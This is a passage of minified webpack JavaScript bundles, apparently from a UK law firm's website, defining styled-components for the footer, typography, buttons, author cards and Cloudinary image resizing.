","{grid-template-columns:repeat(12,1fr);}"],(0,r.Dp)(r.AS.TabletSmall),f.TF,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.TabletLarge)),L=b.ZP.div.withConfig({displayName:"Footerstyles__LogoHolder",componentId:"sc-urtp5e-3"})(["grid-column:span 4;svg{width:180px;color:",";}@media ","{text-align:center;margin-bottom:34px;}@media ","{grid-column:span 2;}"],h.Z.primary.white,(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.Tablet)),S=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__FooterLinksColumn",componentId:"sc-urtp5e-4"})(["grid-column:span 2;@media ","{grid-column:span 1;margin-top:40px;}@media ","{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid ",";}"],(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.TabletSmall),h.Z.primary.white),q=b.ZP.button.withConfig({displayName:"Footerstyles__FooterLinksTitle",componentId:"sc-urtp5e-5"})(["display:block;position:relative;width:100%;text-align:left;",";color:currentColor;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;@media ","{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid ",";}"],u.Z.dmSans.bold,(0,r.Dp)(r.AS.TabletSmall),h.Z.primary.white),_=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__ChevHolder",componentId:"sc-urtp5e-6"})(["position:absolute;top:18px;right:20px;transform:rotate(0deg);transform-origin:center;@media ","{display:none;}"],(0,r.Dp)(r.AS.TabletSmall)),E=(0,b.ZP)((function(e){return d.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 16"},e),i||(i=d.createElement("path",{d:"M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16",fill:"currentColor"})))})).withConfig({displayName:"Footerstyles__SvgChevron",componentId:"sc-urtp5e-7"})(["width:20px;color:",";"],h.Z.tertiary.rose),F=(0,b.ZP)(y.m.ul).withConfig({displayName:"Footerstyles__FooterLinksList",componentId:"sc-urtp5e-8"})(["@media ","{overflow:hidden;padding:0 20px;}@media ","{height:auto !important;}"],(0,r.C4)(r.AS.TabletSmall),(0,r.Dp)(r.AS.TabletSmall)),T=b.ZP.li.withConfig({displayName:"Footerstyles__FooterLinkItem",componentId:"sc-urtp5e-9"})(["",";font-size:16px;line-height:28px;letter-spacing:-0.024em;@media ","{&:not(:last-child){padding-bottom:14px;}}@media ","{padding-bottom:14px;}"],u.Z.dmSans.regular,(0,r.Dp)(r.AS.TabletSmall),(0,r.C4)(r.AS.TabletSmall)),Z=b.ZP.a.withConfig({displayName:"Footerstyles__FooterLink",componentId:"sc-urtp5e-10"})(["",";"],x.kA),z=b.ZP.div.withConfig({displayName:"Footerstyles__FooterBottom",componentId:"sc-urtp5e-11"})(["display:flex;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;@media ","{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;column-gap:20px;border-top:2px solid ",";}"],(0,r.Dp)(r.AS.Tablet),h.Z.primary.white),P=(0,b.iv)(["a{",";text-decoration-color:currentColor;text-decoration-thickness:1px;&:hover{text-decoration-color:transparent;}}"],x.kA),I=b.ZP.div.withConfig({displayName:"Footerstyles__CopyrightText",componentId:"sc-urtp5e-12"})(["",";p{font-size:14px;line-height:20px;",";}@media ","{text-align:center;order:2;}"],x._R,P,(0,r.C4)(r.AS.Tablet)),A=b.ZP.div.withConfig({displayName:"Footerstyles__LegalText",componentId:"sc-urtp5e-13"})(["",";text-align:center;p{font-size:13px;line-height:17px;",";}"],x._R,P),H=b.ZP.div.withConfig({displayName:"Footerstyles__SocialLinks",componentId:"sc-urtp5e-14"})(["display:flex;justify-content:center;align-items:center;column-gap:16px;order:-1;@media ","{justify-content:flex-end;order:initial;}"],(0,r.Dp)(r.AS.Tablet)),N=b.ZP.a.withConfig({displayName:"Footerstyles__SocialLink",componentId:"sc-urtp5e-15"})(["",";color:",";svg{height:20px;}&:hover{opacity:0.8;transform:scale(1.1);}"],(0,g.eR)("opacity, transform"),h.Z.primary.white),R=b.ZP.div.withConfig({displayName:"Footerstyles__FooterLogos",componentId:"sc-urtp5e-16"})(["display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:",";padding:0 8px;margin:0 auto;> *{flex:0 0 106px;}img{width:100%;height:",";object-fit:contain;}> iframe{max-width:50%;flex:0 0 auto;}@media ","{> iframe{max-width:22%;}}"],(0,m.qx)(16,24),(0,m.qx)(64,106),(0,r.Dp)(r.AS.Tablet)),M={ChevHolder:_,Container:w,CopyrightText:I,FooterBottom:z,FooterLink:Z,FooterLinkItem:T,FooterLinksColumn:S,FooterLinksList:F,FooterLinksTitle:q,FooterLogoImage:b.ZP.img.withConfig({displayName:"Footerstyles__FooterLogoImage",componentId:"sc-urtp5e-17"})([""]),FooterLogos:R,FooterTop:C,Inner:k,LegalText:A,LogoHolder:L,SocialLink:N,SocialLinks:H,SraLogoSource:b.ZP.iframe.withConfig({displayName:"Footerstyles__SraLogoSource",componentId:"sc-urtp5e-18"})([""]),SvgChevron:E},j=(0,l.G)((e=>{let{anchorId:t,columnLinks:o,copyrightText:i,legalText:l,linkedinLink:g,logos:h,sraLogoSource:m,iframeLogos:u,translations:f,twitterLink:x,youtubeLink:v}=e;const[y,b]=d.useState(""),w=(0,c.J)();return d.createElement(M.Container,{id:t},d.createElement(M.Inner,null,d.createElement(M.FooterTop,null,d.createElement(M.LogoHolder,null,d.createElement("a",{href:"/",title:f&&f["translations.global.button.home"]?f["translations.global.button.home"]:"Go to homepage",target:"_self"},d.createElement(s.Z,null))),o&&o.map(((e,t)=>d.createElement(M.FooterLinksColumn,{key:`footer-links-column-${t}`,animate:y===e.id?"open":"closed",initial:y===e.id?"open":"closed"},d.createElement(M.FooterLinksTitle,{type:"button",onClick:()=>{b(e.id===y?"":e.id)}},e.title,d.createElement(M.ChevHolder,{variants:{open:{rotate:"180deg"},closed:{rotate:"0deg"}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},d.createElement(M.SvgChevron,null))),e.links&&d.createElement(M.FooterLinksList,{variants:{open:{height:"auto"},closed:{height:0}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},e.links.map(((e,t)=>{var o;return d.createElement(M.FooterLinkItem,{key:`footer-link-item-${t}`},d.createElement(M.FooterLink,{href:e.url,target:null!==(o=e.target)&&void 0!==o?o:"_self"},e.text))}))))))),d.createElement(M.FooterBottom,null,d.createElement(M.CopyrightText,{dangerouslySetInnerHTML:{__html:i}}),l&&d.createElement(M.LegalText,{dangerouslySetInnerHTML:{__html:l}}),d.createElement(M.SocialLinks,null,x&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:x.url,target:"_blank",title:f&&f["translations.global.social.twitter"]?f["translations.global.social.twitter"]:"Follus us on X"},(0,n.w)(n.f.Twitter))),v&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:v.url,target:"_blank",title:f&&f["translations.global.social.youtube"]?f["translations.global.social.youtube"]:"Follus us on YouTube"},(0,n.w)(n.f.Youtube))),g&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:g.url,target:"_blank",title:f&&f["translations.global.social.linkedin"]?f["translations.global.social.linkedin"]:"Follus us on LinkedIn"},(0,n.w)(n.f.LinkedIn))))),d.createElement(M.FooterLogos,null,h&&h.map(((e,t)=>{var o;return e.cta?d.createElement("a",{key:`footer-logo-${t}`,href:e.cta.url,target:null!==(o=e.cta.target)&&void 0!==o?o:"_self",title:e.cta.text},k(e.image,t)):k(e.image,t)})),u&&u.map(((e,t)=>d.createElement(M.SraLogoSource,{key:`iframe-logo-${t}`,loading:"lazy",src:e.src,width:e.width,height:e.height,scrolling:"no","aria-label":e.altText}))),m&&d.createElement(M.SraLogoSource,{loading:"lazy",src:m,width:"275",height:"165",scrolling:"no","aria-label":"SRA Logo"}))));function k(e,t){const o=`${(0,r.C4)(r.AS.ActualDesktop)} 20vw, 326px`,i=(0,a.w9)(e,212,106,4);return d.createElement(M.FooterLogoImage,{key:`footer-logo-image-${t}`,alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:o})}}))},1032:(e,t,o)=>{e.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,o)=>{e.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2348-8c0b392d9879dece3790.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/959-d93a05c54c316685536b.js
body_size: 8508
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[959,7742],{1318:(e,t,i)=>{var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},6453:(e,t,i)=>{i.d(t,{_3:()=>n,p6:()=>r});var o=i(6695);function n(e){return a(e).toISOString()}function r(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"MMMM do yyyy";const i=a(e);return(0,o.Z)(i,t)}function a(e){let t=e;return"string"==typeof t&&(t=new Date(t)),t}},5798:(e,t,i)=>{i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{i.d(t,{TF:()=>a,dR:()=>r});var o=i(7416),n=i(6805);const r=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),a=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>f,Yp:()=>u,sQ:()=>g,w9:()=>m});var o=i(1578),n=i(9600),r=i(3158),a=i(5666),l=i(1931),c=i(4207),s=i(7965),d=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,a.d1)();break;case"fill":default:i=(0,a.hl)();break;case"fit":i=(0,a.Tj)();break;case"lfill":i=(0,a.MI)();break;case"thumb":i=(0,a.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,s.v0)((0,l.L4)())):i.gravity((0,s.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return d&&(o=o.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,r.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,n.WU)(e.format):(0,n.WU)((0,c.d7)()),t}(t)).delivery((0,n.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,n.uN)(t.dpr))),o.toURL()}function u(e,t,i,o,n){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=b(t,i,o);return a.map((t=>`${g(e,{width:t,heightratio:n,...r})} ${t}w`))}function m(e,t,i,o,n){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=b(t,i,o);return a.map((t=>`${g(e,{height:t,widthratio:n,...r})} ${t}w`))}function h(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(e,{width:t,heightratio:i,dpr:n,...o})} ${n}x`))}function b(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const f=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},7153:(e,t,i)=>{i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>w,PS:()=>E,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>y,_R:()=>P,c:()=>v,de:()=>q,h1:()=>u,h2:()=>m,h3:()=>h,h4:()=>b,h5:()=>x,h6:()=>f,kA:()=>_,oW:()=>Z,p4:()=>T});var o=i(1318),n=i(1032),r=i(4760),a=i(7416),l=i(3196),c=i(7765),s=i(4555),d=i(4267),p=i(6805);const g=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,s.qx)(16,24)),u=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(40,74),(0,s.qx)(32,64)),m=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(36,58),(0,s.qx)(28,48)),h=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(30,50),(0,s.qx)(24,40)),b=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(26,42),(0,s.qx)(20,36)),x=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(24,40),(0,s.qx)(18,32)),f=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(20,30),(0,s.qx)(16,24)),v=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,s.qx)(16,24)),y=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(18,32),(0,s.qx)(28,48)),C=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(17,24),(0,s.qx)(27,40)),w=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(16,20),(0,s.qx)(26,30)),Z=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(15,18),(0,s.qx)(24,28)),S=(0,a.iv)(["",";",";"],v,d.Z.dmSans.bold),k=(0,a.iv)(["",";line-height:1.2;"],v),I=(0,a.iv)(["",";",";line-height:1.2;"],v,d.Z.dmSans.bold),B=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,s.qx)(16,24)),q=((0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(24,28),(0,s.qx)(28,32)),(0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(20,20),(0,s.qx)(24,24)),(0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(18,18),(0,s.qx)(22,22)),(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(12,13),(0,s.qx)(18,20))),A=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(10,10),(0,s.qx)(16,16)),E=(0,a.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,s.qx)(16,18),(0,s.qx)(22,24)),T=(0,a.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),_=(0,a.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),z=(0,a.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],v),H=(0,a.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),N=(0,a.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,s.qx)(18,20),(0,s.qx)(28,30),(0,s.qx)(17,25),(0,s.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),k,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),(0,s.qx)(12,20),(0,p.C4)(p.AS.Tablet)),P=(0,a.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],u,m,h,b,w,k,S,I,T,T,(0,s.qx)(8,12),(0,s.qx)(24,32),v,w,r,(0,s.qx)(8,10),o.Q.Teal,o.Q.Blue,n,z,H,(0,s.qx)(32,48),N)},8719:(e,t,i)=>{i.d(t,{A:()=>v});var o=i(3196),n=i(7765),r=i(4555),a=i(7153),l=i(3422),c=i(1229),s=i(7416);const d=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],a.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),g=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),m=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),x=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),f=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],d,(0,r.qx)(12,13),(0,r.qx)(18,18),x),v={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,r.qx)(16,24),d,l.oW,(0,r.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return u;case"white-outline":return h;case"midnight-solid":return m;case"midnight-outline":return b}}),(e=>{let{size:t}=e;if("small"===t)return f})),IconWrapper:x,Text:d}},8907:(e,t,i)=>{i.d(t,{KA:()=>c,Qj:()=>l,ZP:()=>a});var o=i(7294),n=i(9897),r=i(8719);const a=e=>{let{branding:t,className:i,disabled:a,icon:l,size:c,title:s,toggleOn:d=!1,type:p="button",onClick:g,iconOnly:u=!1}=e;return o.createElement(n.tE,{focusRingClass:"focus-ring"},o.createElement(r.A.Button,{className:i,branding:t,disabled:a,size:c,type:p,onClick:g,"data-toggle-on":d,"aria-label":`click to open ${s}`,"data-icon-only":u,"data-branding":t},o.createElement(r.A.Text,null,s),l&&o.createElement(r.A.IconWrapper,null,l)))},l=e=>{let{branding:t,className:i,href:a,icon:l,size:c,target:s="_self",title:d,iconOnly:p=!1}=e;return o.createElement(n.tE,{focusRingClass:"focus-ring"},o.createElement(r.A.Button,{className:i,as:"a",branding:t,href:a,size:c,target:s,"aria-label":`a link to the page ${d}`,"data-icon-only":p,"data-branding":t},o.createElement(r.A.Text,null,d),l&&o.createElement(r.A.IconWrapper,null,l)))},c=e=>{let{branding:t,className:i,icon:n,size:a,title:l,toggleOn:c=!1,iconOnly:s=!1}=e;return o.createElement(r.A.Button,{as:"span",className:i,branding:t,size:a,"data-toggle-on":c,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},o.createElement(r.A.Text,null,l),n&&o.createElement(r.A.IconWrapper,null,n))}},5637:(e,t,i)=>{i.d(t,{Z:()=>b});var o=i(7765),n=i(4555),r=i(4267),a=i(8534),l=i(3422),c=i(7416);const s=c.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],o.Z.primary.midnight,(0,n.qx)(48,72),(0,n.qx)(43,64)),d=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,n.qx)(43,64),o.Z.tertiary.mint),p=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,a.PN)(120,136)),g=c.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,a.Xn)()),u=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,n.qx)(10,16)),m=c.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],r.Z.playfairDisplay.regular),h=c.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,s,s),b={Container:s,Heading:m,ImageWrapper:d,ImageInner:p,Image:g,JobTitle:c.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:u,Title:h}},4952:(e,t,i)=>{i.d(t,{Z:()=>a});var o=i(8534),n=i(7294),r=i(5637);const a=e=>{var t;return n.createElement(r.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},n.createElement(r.Z.ImageWrapper,null,n.createElement(r.Z.ImageInner,null,n.createElement(r.Z.Image,{src:(0,o.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),n.createElement(r.Z.ContentWrapper,null,n.createElement(r.Z.Heading,null,e.heading?e.heading:"Author"),n.createElement(r.Z.Title,null,e.name),n.createElement(r.Z.JobTitle,null,e.jobTitle)))}},7158:(e,t,i)=>{i.d(t,{Z:()=>s});var o=i(7765),n=i(4555),r=i(8163),a=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * 